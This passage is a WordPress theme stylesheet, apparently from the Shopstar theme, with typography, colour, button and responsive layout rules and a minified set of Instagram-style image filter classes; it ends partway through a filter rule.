.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after,
.elementor-widget-heading.has-underline h1.elementor-heading-title:after,
.elementor-widget-heading.has-underline h2.elementor-heading-title:after,
.elementor-widget-heading.has-underline h3.elementor-heading-title:after,
.underlined-titles .widget-title:after,
.widget-title-short-underline .widget-area .widget .widget-title:after,
.widget-title-medium-underline .widget-area .widget .widget-title:after,
.widget-title-full-width-underline .widget-area .widget .widget-title:after,
.site-footer .widgets ul li h2.widgettitle:after {
background-color: #828387;
} body,
div.wpforms-container form.wpforms-form .wpforms-field-label,
div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
blockquote,
blockquote p,
.slider-container.default .slider .slide .overlay,
.header-video .overlay,
.header-image .overlay,
.main-navigation ul ul a,
.widget-area .rpwe-block h3.rpwe-title a
.widget_woocommerce_products .amount,
article .entry-meta,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select,
.woocommerce #content div.product form.cart .variations select,
.woocommerce div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select,
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select,
.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description {
font-family: 'Lato';
}
body.google-fonts-disabled,
.google-fonts-disabled input[type="text"],
.google-fonts-disabled input[type="email"],
.google-fonts-disabled input[type="tel"],
.google-fonts-disabled input[type="number"],
.google-fonts-disabled input[type="url"],
.google-fonts-disabled input[type="password"],
.google-fonts-disabled input[type="search"],
.google-fonts-disabled select,
.google-fonts-disabled textarea,
.google-fonts-disabled .slider-container.default .slider .slide .overlay,
.google-fonts-disabled .header-video .overlay,
.google-fonts-disabled .header-image .overlay,
.google-fonts-disabled .main-navigation ul ul a,
.google-fonts-disabled .widget-area .rpwe-block h3.rpwe-title a
.google-fonts-disabled .widget_woocommerce_products .amount,
.google-fonts-disabled article .entry-meta,
.google-fonts-disabled.woocommerce .quantity input.qty,
.google-fonts-disabled.woocommerce-page #content .quantity input.qty,
.google-fonts-disabled.woocommerce-page .quantity input.qty,
.google-fonts-disabled.woocommerce form .form-row input.input-text,
.google-fonts-disabled.woocommerce-page form .form-row input.input-text,
.google-fonts-disabled.woocommerce form .form-row select,
.google-fonts-disabled.woocommerce-page form .form-row select,
.google-fonts-disabled.woocommerce #content div.product form.cart .variations select,
.google-fonts-disabled.woocommerce div.product form.cart .variations select,
.google-fonts-disabled.woocommerce-page #content div.product form.cart .variations select,
.google-fonts-disabled.woocommerce-page div.product form.cart .variations select,
.google-fonts-disabled.woocommerce .woocommerce-ordering select,
.google-fonts-disabled.woocommerce-page .woocommerce-ordering select,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description {
font-family: 'Arial';
} body,
.site-header .site-top-bar-left a,
.site-header .site-top-bar-right a,
.site-header .site-header-right a,
.breadcrumbs,
div.wpforms-container form.wpforms-form .wpforms-field-label,
div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input,
select,
textarea,
.site-footer .widgets .widget a,
.header-video .overlay,
.header-image .overlay,
.slider-container.default .slider .slide .overlay,
.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description {
font-weight: 300;
} body,
.site-header .header-cart .dropdown,
.site-header .header-cart .dropdown a,
div.wpforms-container form.wpforms-form .wpforms-field-label,
div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
article .entry-footer,
.site-footer .widgets .widget a,
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb,
.site-footer .widgets .widget ul li a,
.site-footer .widgets .widget .social-icons a,
.widget_woocommerce_products .amount,
.widget_woocommerce_products del,
.woocommerce #reviews #comments ol.commentlist li .meta,
.woocommerce-checkout #payment div.payment_box,
.woocommerce .woocommerce-info,
.woocommerce ul.products li.product .price,
.woocommerce #content ul.products li.product span.price,
.woocommerce-page #content ul.products li.product span.price,
.woocommerce div.product p.price del,
article .entry-meta,
.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description {
color: #4F4F4F;
}
.site-footer .widgets .widget .social-icons li .social-custom svg path {
fill: #4F4F4F;
}
.select2-default {
color: rgba(79, 79, 79, 0.7) !important;
}
::-webkit-input-placeholder {
color: rgba(79, 79, 79, 0.7);
}
:-moz-placeholder {
color: rgba(79, 79, 79, 0.7);
}
::-moz-placeholder {
color: rgba(79, 79, 79, 0.7);
}
:-ms-input-placeholder {
color: rgba(79, 79, 79, 0.7);
}
.site-footer .widgets .widget .social-icons a:hover {
color: rgba(79, 79, 79, 0.6);
}
.site-footer .widgets .widget .social-icons li a.social-custom:hover svg path {
fill: rgba(79, 79, 79, 0.6);
} div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select,
.search-block .search-field,
.select2-drop,
.select2-container .select2-choice,
.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-results__option,
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select,
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
color: #4F4F4F;
} a,
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a {
color: #939598;
} a:hover,
.woocommerce .woocommerce-breadcrumb a:hover,
.woocommerce-page .woocommerce-breadcrumb a:hover {
color: #4F4F4F;
} .slider-container.default .prev,
.slider-container.default .next {
background-color: #000000;
}
.slider-container.default .prev:hover,
.slider-container.default .next:hover {
background-color: rgba(0, 0, 0, 0.6);
} #back-to-top,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #infinite-handle span button,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.slider-container.default .slider a.button,
.header-video a.button,
.header-image a.button,
.widget-area .mc4wp-form button,
.widget-area .mc4wp-form input[type=button],
.widget-area .mc4wp-form input[type=submit],
.widget-area .mc4wp-form .mc4wp-submit,
.site-footer .mc4wp-form button,
.site-footer .mc4wp-form input[type=button],
.site-footer .mc4wp-form input[type=submit],
.site-footer .mc4wp-form .mc4wp-submit,
a.button,
.navigation.numeric li a,
.navigation.numeric li.disabled,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce div.product form.cart .button,
.woocommerce table.cart input.button,
.woocommerce-page #content table.cart input.button,
.woocommerce-page table.cart input.button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.wp-block-search__button,
.wc-block-components-button:not(.is-link).contained,
.wc-block-components-button:not(.is-link).outlined:hover,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
background-color: #000000;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button,
.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-components-button.outlined {
color: #000000;
}
.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button {
stroke: #000000;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
div.wpforms-container form.wpforms-form input[type=submit]:hover,
div.wpforms-container form.wpforms-form button[type=submit]:hover,
div.wpforms-container form.wpforms-form .wpforms-page-button:hover,
a.button:hover,
.navigation.numeric li a:hover,
.navigation.numeric li.active a,
html #infinite-handle span button:hover,
.slider-container.default .slider a.button:hover,
.header-video a.button:hover,
.header-image a.button:hover,
.widget-area .mc4wp-form button:hover,
.widget-area .mc4wp-form input[type=button]:hover,
.widget-area .mc4wp-form input[type=submit]:hover,
.widget-area .mc4wp-form .mc4wp-submit:hover,
.site-footer .mc4wp-form button:hover,
.site-footer .mc4wp-form input[type=button]:hover,
.site-footer .mc4wp-form input[type=submit]:hover,
.site-footer .mc4wp-form .mc4wp-submit:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-page #review_form #respond .form-submit input:hover,
.woocommerce ul.products li.product a.add_to_cart_button:hover,
.woocommerce-page ul.products li.product a.add_to_cart_button:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce table.cart input.button:hover,
.woocommerce-page #content table.cart input.button:hover,
.woocommerce-page table.cart input.button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a.ow-button-hover:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button:hover,
.wp-block-search__button:hover,
.wc-block-components-button:not(.is-link).contained:hover,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover {
background-color: rgba(0, 0, 0, 0.6);
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover {
color: rgba(0, 0, 0, 0.6);
}
.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover {
stroke: rgba(0, 0, 0, 0.6);
} #main-menu,
.site-footer .widgets {
background-color: #ECEDED;
}
.boxed .site-header.sticky .top-bar.stuck {
background-color: transparent;
}
.site-header .main-navigation.bottom-border.mobile {
border-bottom-width: 0px;
} body.mobile-device #back-to-top.hide-for-mobile {
display: none;
}
body.mobile-device .slider-container.default .prev,
body.mobile-device .slider-container.default .next,
body.mobile-device .slider-container.default .pagination {
display: none !important;
} @media screen and (prefers-reduced-motion: reduce) {
html {
scroll-behavior: auto;
}
}
@media screen and (max-width: 1269px) {
#back-to-top.visible { right: 22px !important; }
}
@media screen and (max-width: 1184px) {
.padder {
margin: 0 22px 0 22px;
}
}
@media screen and (max-width: 1070px) {
.site-footer .bottom-bar .left,
.site-footer .bottom-bar .right {
width: 100%;
float: none;
padding: 0;
text-align: center;
}
.site-footer .bottom-bar .right {
margin-top: 7px;
}
}
@media screen and (max-width: 1069px) {
.slider-container.default .slider .slide .overlay,
.header-video .overlay,
.header-image .overlay {
font-size: 23px;
padding: 0 60px;    	
}
.slider-container.default .slider .slide .overlay h2,
.header-video .overlay h2,
.header-image .overlay h2 {
font-size: 38px;
margin: -15px 0 0;
}
.slider-container.default .slider a.button,
.header-video a.button,
.header-image a.button {
margin: 30px 0 30px 0;
}
}
@media screen and (max-width: 980px) {
}
@media screen and (max-width: 960px) {
.slider-container.default .prev,
.slider-container.default .next,
.slider-container.default .pagination {
display: none !important;
}
.slider-container.default .slider .slide .overlay-container .overlay .opacity.hide-text-overlay,
.header-video .overlay-container .overlay .opacity.hide-text-overlay,
.header-image .overlay-container .overlay .opacity.hide-text-overlay {
display: none;
}
.slider-container.default .slider .slide .overlay-container .overlay .opacity.hide-headings h1,
.slider-container.default .slider .slide .overlay-container .overlay .opacity.hide-headings h2,
.header-video .overlay-container .overlay .opacity.hide-headings h1,
.header-video .overlay-container .overlay .opacity.hide-headings h2,
.header-image .overlay-container .overlay .opacity.hide-headings h1,
.header-image .overlay-container .overlay .opacity.hide-headings h2 {
display: none;
}
.slider-container.default .slider .slide .overlay-container .overlay .opacity.hide-paragraphs p,
.header-video .overlay-container .overlay .opacity.hide-paragraphs p,
.header-image .overlay-container .overlay .opacity.hide-paragraphs p {
display: none;
}
.slider-container.default .slider .slide .overlay-container .overlay .opacity.hide-buttons a.button,
.slider-container.default .slider .slide .overlay-container .overlay .opacity.hide-buttons button,
.header-video .overlay-container .overlay .opacity.hide-buttons a.button,
.header-video .overlay-container .overlay .opacity.hide-buttons button,
.header-image .overlay-container .overlay .opacity.hide-buttons a.button,
.header-image .overlay-container .overlay .opacity.hide-buttons button {
display: none;
}
}
@media screen and (max-width: 849px) {
.slider-container.default .slider .slide .overlay,
.header-video .overlay,
.header-image .overlay {
font-size: 20px;
}
.slider-container.default .slider .slide .overlay h2,
.header-video .overlay h2,
.header-image .overlay h2 {
font-size: 28px;
margin: -22px 0 0;
}
.slider-container.default .slider a.button,
.header-video a.button,
.header-image a.button {
margin: 20px 0 20px 0;
}
}
@media only screen and (max-width: 800px) {
.site-header.sticky.no-logo .top-bar.stuck,
.site-header.sticky.stuck,
.site-header.sticky.no-logo .main-navigation.stuck,
.site-header.sticky.no-logo .main-navigation-mega-menu.stuck {
position: relative;
}
.site-header.sticky.has-top-bar .main-navigation.stuck,
.site-header.sticky.has-top-bar .main-navigation-mega-menu.stuck {
top: 0;
}
}
@media only screen and (max-width: 782px) {
.main-navigation,
.main-navigation-mega-menu {
margin: 0;
}
.main-navigation .menu-toggle {
padding: 19px 16px;
}
.main-navigation .menu-toggle .fa.fa-bars,
.main-navigation .menu-toggle .fa-solid.fa-bars,
.main-navigation .menu-toggle .otb-fa.otb-fa-bars {
font-size: 21px;
}
.masonry-grid-container {
margin-left: 0 !important;
margin-right: 0 !important;
}
.masonry-grid-container article.blog-post-masonry-grid-layout {
width: 100% !important;
margin-left: 0 !important;
margin-right: 0 !important;
margin-bottom: 22px !important;
}
}
@media screen and (max-width: 780px) {
.top-bar {
height: auto;
}
.site-header .top-bar .left {
padding: 11px 0 2px 0;
float: none !important;
width: 100% !important;
text-align: center;
height: auto;
}
.site-header .top-bar .right {
padding: 5px 0 8px 0;
float: none !important;
width: 100% !important;
height: auto;
text-align: center !important;
right: 0;
}
.social-icons {
width: 100%;
text-align: center;
margin: 0;
line-height: 15px;
} 
.social-icons li {
font-size: 15px;
line-height: 15px;
display: inline-block;
vertical-align: top;
float: none;
padding: 0 0 0 3px;
}
.site-header .top-bar .social-icons a {
margin: 0;
font-size: 15px;
line-height: 15px;
vertical-align: top;
display: inline-block;
}
.site-header .top-bar .social-icons .fa,
.site-header .top-bar .social-icons .fab,
.site-header .top-bar .social-icons .fas,
.site-header .top-bar .social-icons .otb-fa {
font-size: 15px;
line-height: 15px;
padding: 0;
}
.site-header .top-bar .social-icons li a.social-custom.svg {
font-size: 5px !important;
vertical-align: top;
margin-top: -1px;
}
.site-header .top-bar li .social-custom svg {
width: 16px;
height: 16px;
}
.site-header .top-bar .right .social-icons {
margin-top: 4px;
}
.site-header .top-bar .info-text {
padding: 3px 0 2px 0;
font-size: 11px;
}
.top-bar ul.menu {
padding: 0;
}
.site-header .top-bar .left a,
.site-header .top-bar .right a {
padding: 0;
font-size: 10px;
}
.site-header .top-bar ul li {
box-shadow: 0;
}
.site-top-bar-left {
float: none !important;
width: 100% !important;
text-align: center;
}
.site-top-bar-right {
float: none !important;
width: 100% !important;
text-align: center !important;
}
.shopstar-header-layout-standard .site-top-bar-left-text {
text-align: center !important;
}
.site-header-left {
float: none !important;
width: 100% !important;
text-align: center;
}
.site-header-right {
float: none !important;
width: 100% !important;
text-align: center;
padding: 10px 0 0 !important;
min-height: 40px !important;
}
.site-header.left-aligned .branding,
.site-header.left-aligned .branding .description {
width: 100% !important;
text-align: center;
}
.slider-container.default .slider .slide h2,
.header-video h2,
.header-image h2 {
font-size: 32px;
margin: -22px 0 0;
}
.content-area {
width: 100% !important;
float: none !important;
box-shadow: none !important;
padding: 0 0 20px;
}
.widget-area {
width: 100% !important;
float: none !important;
padding: 0 0 20px;
}
.blog .widget-area {
padding-top: 0;
}
.page-template-template-left-sidebar-php .widget-area {
box-shadow: 0 1px 0 #e0e0e0;
padding: 0 0 10px;
margin: 0 0 30px;
}
.page-template-default .widget-area {
box-shadow: 0 -1px 0 #e0e0e0;
padding: 30px 0 0;
margin: 10px 0 0;
}
.site-footer .widgets .container > ul {
display: block;
}
.site-footer .widgets ul li.widget {
width: 100% !important;
float: none !important;
padding: 0 0 40px !important;
display: block;
text-align: center;
}
.site-footer .widgets ul li.widget:last-child {
padding: 0 0 10px !important;
}
.site-footer .widgets ul li h2.widgettitle {
text-align: center;
}
.site-footer .widgets ul li h2.widgettitle:after {
margin: 0 auto;
}
.site-content .rpwe-block li {
width: 100%;
margin-bottom: 30px;
}
}
@media screen and (max-width: 767px) {
.blog-post-side-layout .featured-image-wrapper,
.blog-post-side-layout .featured-image-container,
.blog-post-side-layout .post-loop-content {
width: 100%;
margin: 0;
padding: 0;
}
.blog-post-side-layout .featured-image-container {
margin: 0 0 21px 0;
}
.blog-post-side-layout .featured-image-container {
text-align: center;
}
.featured-image-container:not(.round):not(.rounded-corners):not(.square) a {
width: auto;
}
.featured-image-container img.featured-image {
display: block;
}
.featured-image-container.square,
.featured-image-container.round,
.featured-image-container.rounded-corners {
background-size: cover;
}
.featured-image-wrapper {
border-radius: 0 !important;
} .featured-image-wrapper.disable-style-for-mobile {
width: auto !important;
left: 50%;
transform: translateX(-50%);
}	
.featured-image-container.disable-style-for-mobile {
background: none !important;
border-radius: 0;
}
.featured-image-container.disable-style-for-mobile a {
width: auto;
}	
.featured-image-container.disable-style-for-mobile img.placeholder {
display: none;
}
.featured-image-container.disable-style-for-mobile img.featured-image {
display: block;
}
}
@media screen and (max-width: 650px) {
.slider-container.default .slider .slide .overlay,
.header-video .overlay,
.header-image .overlay {
font-size: 17px;
}
.slider-container.default .slider .slide .overlay h2,
.header-video .overlay h2,
.header-image .overlay h2 {
font-size: 20px;
margin: -22px 0 0;
}
.slider-container.default .slider a.button,
.header-video a.button,
.header-image a.button {
margin: 10px 0 10px 0;
}
}[class*=otb-instagram-filter]{position:relative}[class*=otb-instagram-filter]::before{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.filter-1977{-webkit-filter:sepia(.5) hue-rotate(-30deg) saturate(1.4);filter:sepia(.5) hue-rotate(-30deg) saturate(1.4)}.filter-aden{-webkit-filter:sepia(.2) brightness(1.15) saturate(1.4);filter:sepia(.2) brightness(1.15) saturate(1.4)}.filter-aden::before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:multiply}.filter-amaro{-webkit-filter:sepia(.35) contrast(1.1) brightness(1.2) saturate(1.3);filter:sepia(.35) contrast(1.1) brightness(1.2) saturate(1.3)}.filter-amaro::before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:overlay}.filter-ashby{-webkit-filter:sepia(.5) contrast(1.2) saturate(1.8);filter:sepia(.5) contrast(1.2) saturate(1.8)}.filter-ashby::before{background:rgba(125,105,24,.35);content:"";mix-blend-mode:lighten}.filter-brannan{-webkit-filter:sepia(.4) contrast(1.25) brightness(1.1) saturate(.9) hue-rotate(-2deg);filter:sepia(.4) contrast(1.25) brightness(1.1) saturate(.9) hue-rotate(-2deg)}.filter-brooklyn{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.25) hue-rotate(5deg);filter:sepia(.25) contrast(1.25) brightness(1.25) hue-rotate(5deg)}.filter-brooklyn::before{background:rgba(127,187,227,.2);content:"";mix-blend-mode:overlay}.filter-charmes{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.25) saturate(1.35) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.25) saturate(1.35) hue-rotate(-5deg)}.filter-charmes::before{background:rgba(125,105,24,.25);content:"";mix-blend-mode:darken}.filter-clarendon{-webkit-filter:sepia(.15) contrast(1.25) brightness(1.25) hue-rotate(5deg);filter:sepia(.15) contrast(1.25) brightness(1.25) hue-rotate(5deg)}.filter-clarendon::before{background:rgba(127,187,227,.4);content:"";mix-blend-mode:overlay}.filter-crema{-webkit-filter:sepia(.5) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-2deg);filter:sepia(.5) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-2deg)}.filter-crema::before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:multiply}.filter-dogpatch{-webkit-filter:sepia(.35) saturate(1.1) contrast(1.5);filter:sepia(.35) saturate(1.1) contrast(1.5)}.filter-earlybird{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg)}.filter-earlybird::before{background:radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);content:"";mix-blend-mode:multiply}.filter-gingham{-webkit-filter:contrast(1.1) brightness(1.1);filter:contrast(1.1) brightness(1.1)}.filter-gingham::before{background:#e6e6e6;content:"";mix-blend-mode:soft-light}.filter-ginza{-webkit-filter:sepia(.25) contrast(1.15) brightness(1.2) saturate(1.35) hue-rotate(-5deg);filter:sepia(.25) contrast(1.15) brightness(1.2) saturate(1.35) hue-rotate(-5deg)}.filter-ginza::before{background:rgba(125,105,24,.15);content:"";mix-blend-mode:darken}.filter-hefe{-webkit-filter:sepia(.4) contrast(1.5) brightness(1.2) saturate(1.4) hue-rotate(-10deg);filter:sepia(.4) contrast(1.5) brightness(1.2) saturate(1.4) hue-rotate(-10deg)}.filter-hefe::before{background:radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);content:"";mix-blend-mode:multiply}.filter-helena{-webkit-filter:sepia(.5) contrast(1.05) brightness(1.05) saturate(1.35);filter:sepia(.5) contrast(1.05) brightness(1.05) saturate(1.35)}.filter-helena::before{background:rgba(158,175,30,.25);content:"";mix-blend-mode:overlay}.filter-hudson{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg)}.filter-hudson::before{background:radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);content:"";mix-blend-mode:multiply}.filter-inkwell{-webkit-filter:brightness(1.25) contrast(.85) grayscale(1);filter:brightness(1.25) contrast(.85) grayscale(1)}.filter-juno{-webkit-filter:sepia(.35) contrast(1.15) brightness(1.15) saturate(1.8);filter:sepia(.35) contrast(1.15) brightness(1.15) saturate(1.8)}.filter-juno::before{background:rgba(127,187,227,.2);content:"";mix-blend-mode:overlay}.filter-kelvin{-webkit-filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg);filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg)}.filter-kelvin::before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);content:"";mix-blend-mode:overlay}.filter-lark{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.3) saturate(1.25);filter:sepia(.25) contrast(1.2) brightness(1.3) saturate(1.25)}.filter-lofi{-webkit-filter:saturate(1.1) contrast(1.5);filter:saturate(1.1) contrast(1.5)}.filter-ludwig{-webkit-filter:sepia(.25) contrast(1.05) brightness(1.05) saturate(2);filter:sepia(.25) contrast(1.05) brightness(1.05) saturate(2)}.filter-ludwig::before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:overlay}.filter-maven{-webkit-filter:sepia(.35) contrast(1.05) brightness(1.05) saturate(1.75);filter:sepia(.35) contrast(1.05) brightness(1.05) saturate(1.75)}.filter-maven::before{background:rgba(158,175,30,.25);content:"";mix-blend-mode:darken}.filter-mayfair{-webkit-filter:contrast(1.1) brightness(1.15) saturate(1.1);filter:contrast(1.1) brightness(1.15) saturate(1.1)}.filter-mayfair::before{background:radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);content:"";mix-blend-mode:multiply}.filter-moon{-webkit-filter:brightness(1.4) contrast(.95) saturate(0) sepia(.35);filter:brightness(1.4) contrast(.95) saturate(0) sepia(.35)}.filter-nashville{-webkit-filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg)}.filter-nashville::before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);content:"";mix-blend-mode:screen}.filter-perpetua{-webkit-filter:contrast(1.1) brightness(1.25) saturate(1.1);filter:contrast(1.1) brightness(1.25) saturate(1.1)}.filter-perpetua::before{background:linear-gradient(to 